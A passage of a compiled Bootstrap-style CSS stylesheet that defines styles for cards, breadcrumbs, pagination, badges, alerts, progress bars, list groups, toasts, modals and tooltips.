  border-bottom: 0;
}

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}

.card-img {
  width: 100%;
  border-radius: calc(0.25rem - 1px);
}

.card-img-top {
  width: 100%;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}

.card-deck {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.card-deck .card {
  margin-bottom: 15px;
}

@media (min-width: 576px) {
  .card-deck {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  .card-deck .card {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 0%;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px;
  }
}

.card-group {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.card-group > .card {
  margin-bottom: 15px;
}

@media (min-width: 576px) {
  .card-group {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }
  .card-group > .card {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 0%;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-top,
  .card-group > .card:not(:last-child) .card-header {
    border-top-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-bottom,
  .card-group > .card:not(:last-child) .card-footer {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-top,
  .card-group > .card:not(:first-child) .card-header {
    border-top-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-bottom,
  .card-group > .card:not(:first-child) .card-footer {
    border-bottom-left-radius: 0;
  }
}

.card-columns .card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  .card-columns {
    -webkit-column-count: 3;
       -moz-column-count: 3;
            column-count: 3;
    -webkit-column-gap: 1.25rem;
       -moz-column-gap: 1.25rem;
            column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}

.accordion > .card {
  overflow: hidden;
}

.accordion > .card:not(:first-of-type) .card-header:first-child {
  border-radius: 0;
}

.accordion > .card:not(:first-of-type):not(:last-of-type) {
  border-bottom: 0;
  border-radius: 0;
}

.accordion > .card:first-of-type {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.accordion > .card:last-of-type {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.accordion > .card .card-header {
  margin-bottom: -1px;
}

.breadcrumb {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}

.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #6c757d;
  content: "/";
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}

.breadcrumb-item.active {
  color: #6c757d;
}

.pagination {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem;
}

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #007bff;
  background-color: #fff;
  border: 1px solid #dee2e6;
}

.page-link:hover {
  z-index: 2;
  color: #0056b3;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.page-link:focus {
  z-index: 2;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}

.page-item.active .page-link {
  z-index: 1;
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}

.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6;
}

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5;
}

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
}

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}

.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .badge {
    -webkit-transition: none;
    transition: none;
  }
}

a.badge:hover, a.badge:focus {
  text-decoration: none;
}

.badge:empty {
  display: none;
}

.btn .badge {
  position: relative;
  top: -1px;
}

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}

.badge-primary {
  color: #fff;
  background-color: #007bff;
}

a.badge-primary:hover, a.badge-primary:focus {
  color: #fff;
  background-color: #0062cc;
}

a.badge-primary:focus, a.badge-primary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.badge-secondary {
  color: #fff;
  background-color: #6c757d;
}

a.badge-secondary:hover, a.badge-secondary:focus {
  color: #fff;
  background-color: #545b62;
}

a.badge-secondary:focus, a.badge-secondary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.badge-success {
  color: #fff;
  background-color: #28a745;
}

a.badge-success:hover, a.badge-success:focus {
  color: #fff;
  background-color: #1e7e34;
}

a.badge-success:focus, a.badge-success.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.badge-info {
  color: #fff;
  background-color: #17a2b8;
}

a.badge-info:hover, a.badge-info:focus {
  color: #fff;
  background-color: #117a8b;
}

a.badge-info:focus, a.badge-info.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.badge-warning {
  color: #212529;
  background-color: #ffc107;
}

a.badge-warning:hover, a.badge-warning:focus {
  color: #212529;
  background-color: #d39e00;
}

a.badge-warning:focus, a.badge-warning.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.badge-danger {
  color: #fff;
  background-color: #dc3545;
}

a.badge-danger:hover, a.badge-danger:focus {
  color: #fff;
  background-color: #bd2130;
}

a.badge-danger:focus, a.badge-danger.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.badge-light {
  color: #212529;
  background-color: #f8f9fa;
}

a.badge-light:hover, a.badge-light:focus {
  color: #212529;
  background-color: #dae0e5;
}

a.badge-light:focus, a.badge-light.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.badge-dark {
  color: #fff;
  background-color: #343a40;
}

a.badge-dark:hover, a.badge-dark:focus {
  color: #fff;
  background-color: #1d2124;
}

a.badge-dark:focus, a.badge-dark.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem;
}

@media (min-width: 576px) {
  .jumbotron {
    padding: 4rem 2rem;
  }
}

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}

.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 4rem;
}

.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}

.alert-primary {
  color: #004085;
  background-color: #cce5ff;
  border-color: #b8daff;
}

.alert-primary hr {
  border-top-color: #9fcdff;
}

.alert-primary .alert-link {
  color: #002752;
}

.alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db;
}

.alert-secondary hr {
  border-top-color: #c8cbcf;
}

.alert-secondary .alert-link {
  color: #202326;
}

.alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}

.alert-success hr {
  border-top-color: #b1dfbb;
}

.alert-success .alert-link {
  color: #0b2e13;
}

.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}

.alert-info hr {
  border-top-color: #abdde5;
}

.alert-info .alert-link {
  color: #062c33;
}

.alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba;
}

.alert-warning hr {
  border-top-color: #ffe8a1;
}

.alert-warning .alert-link {
  color: #533f03;
}

.alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}

.alert-danger hr {
  border-top-color: #f1b0b7;
}

.alert-danger .alert-link {
  color: #491217;
}

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}

.alert-light hr {
  border-top-color: #ececf6;
}

.alert-light .alert-link {
  color: #686868;
}

.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca;
}

.alert-dark hr {
  border-top-color: #b9bbbe;
}

.alert-dark .alert-link {
  color: #040505;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}

.progress {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}

.progress-bar {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #007bff;
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

@media (prefers-reduced-motion: reduce) {
  .progress-bar {
    -webkit-transition: none;
    transition: none;
  }
}

.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}

.progress-bar-animated {
  -webkit-animation: progress-bar-stripes 1s linear infinite;
          animation: progress-bar-stripes 1s linear infinite;
}

@media (prefers-reduced-motion: reduce) {
  .progress-bar-animated {
    -webkit-animation: none;
            animation: none;
  }
}

.media {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.media-body {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.list-group {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
}

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}

.list-group-item-action:hover, .list-group-item-action:focus {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}

.list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

.list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.list-group-item.disabled, .list-group-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: #fff;
}

.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}

.list-group-horizontal {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
}

.list-group-horizontal .list-group-item {
  margin-right: -1px;
  margin-bottom: 0;
}

.list-group-horizontal .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
  border-top-right-radius: 0;
}

.list-group-horizontal .list-group-item:last-child {
  margin-right: 0;
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0;
}

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .list-group-horizontal-sm .list-group-item {
    margin-right: -1px;
    margin-bottom: 0;
  }
  .list-group-horizontal-sm .list-group-item:first-child {
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-sm .list-group-item:last-child {
    margin-right: 0;
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
}

@media (min-width: 768px) {
  .list-group-horizontal-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .list-group-horizontal-md .list-group-item {
    margin-right: -1px;
    margin-bottom: 0;
  }
  .list-group-horizontal-md .list-group-item:first-child {
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-md .list-group-item:last-child {
    margin-right: 0;
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
}

@media (min-width: 992px) {
  .list-group-horizontal-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .list-group-horizontal-lg .list-group-item {
    margin-right: -1px;
    margin-bottom: 0;
  }
  .list-group-horizontal-lg .list-group-item:first-child {
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-lg .list-group-item:last-child {
    margin-right: 0;
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
}

@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .list-group-horizontal-xl .list-group-item {
    margin-right: -1px;
    margin-bottom: 0;
  }
  .list-group-horizontal-xl .list-group-item:first-child {
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xl .list-group-item:last-child {
    margin-right: 0;
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
}

.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}

.list-group-flush .list-group-item:last-child {
  margin-bottom: -1px;
}

.list-group-flush:first-child .list-group-item:first-child {
  border-top: 0;
}

.list-group-flush:last-child .list-group-item:last-child {
  margin-bottom: 0;
  border-bottom: 0;
}

.list-group-item-primary {
  color: #004085;
  background-color: #b8daff;
}

.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
  color: #004085;
  background-color: #9fcdff;
}

.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #004085;
  border-color: #004085;
}

.list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db;
}

.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
  color: #383d41;
  background-color: #c8cbcf;
}

.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #383d41;
  border-color: #383d41;
}

.list-group-item-success {
  color: #155724;
  background-color: #c3e6cb;
}

.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
  color: #155724;
  background-color: #b1dfbb;
}

.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #155724;
  border-color: #155724;
}

.list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb;
}

.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
  color: #0c5460;
  background-color: #abdde5;
}

.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460;
}

.list-group-item-warning {
  color: #856404;
  background-color: #ffeeba;
}

.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
  color: #856404;
  background-color: #ffe8a1;
}

.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #856404;
  border-color: #856404;
}

.list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb;
}

.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
  color: #721c24;
  background-color: #f1b0b7;
}

.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #721c24;
  border-color: #721c24;
}

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}

.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
  color: #818182;
  background-color: #ececf6;
}

.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182;
}

.list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca;
}

.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
  color: #1b1e21;
  background-color: #b9bbbe;
}

.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #1b1e21;
  border-color: #1b1e21;
}

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5;
}

.close:hover {
  color: #000;
  text-decoration: none;
}

.close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
  opacity: .75;
}

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

a.close.disabled {
  pointer-events: none;
}

.toast {
  max-width: 350px;
  overflow: hidden;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
  opacity: 0;
  border-radius: 0.25rem;
}

.toast:not(:last-child) {
  margin-bottom: 0.75rem;
}

.toast.showing {
  opacity: 1;
}

.toast.show {
  display: block;
  opacity: 1;
}

.toast.hide {
  display: none;
}

.toast-header {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0.25rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.toast-body {
  padding: 0.75rem;
}

.modal-open {
  overflow: hidden;
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -50px);
      -ms-transform: translate(0, -50px);
          transform: translate(0, -50px);
}

@media (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    -webkit-transition: none;
    transition: none;
  }
}

.modal.show .modal-dialog {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}

.modal-dialog-scrollable {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  max-height: calc(100% - 1rem);
}

.modal-dialog-scrollable .modal-content {
  max-height: calc(100vh - 1rem);
  overflow: hidden;
}

.modal-dialog-scrollable .modal-header,
.modal-dialog-scrollable .modal-footer {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

.modal-dialog-centered {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: calc(100% - 1rem);
}

.modal-dialog-centered::before {
  display: block;
  height: calc(100vh - 1rem);
  content: "";
}

.modal-dialog-centered.modal-dialog-scrollable {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
}

.modal-dialog-centered.modal-dialog-scrollable .modal-content {
  max-height: none;
}

.modal-dialog-centered.modal-dialog-scrollable::before {
  content: none;
}

.modal-content {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.5;
}

.modal-header {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #dee2e6;
  border-top-left-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}

.modal-header .close {
  padding: 1rem 1rem;
  margin: -1rem -1rem -1rem auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.modal-body {
  position: relative;
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 1rem;
}

.modal-footer {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #dee2e6;
  border-bottom-right-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}

.modal-footer > :not(:first-child) {
  margin-left: .25rem;
}

.modal-footer > :not(:last-child) {
  margin-right: .25rem;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }
  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem);
  }
  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 3.5rem);
  }
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem);
  }
  .modal-dialog-centered::before {
    height: calc(100vh - 3.5rem);
  }
  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 800px;
  }
}

@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px;
  }
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: "Quicksand", sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}

.tooltip.show {
  opacity: 0.9;
}

.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}

.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}

.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}

.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}

.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}

.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}

.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem;
}

.popover {
  position: absolute;
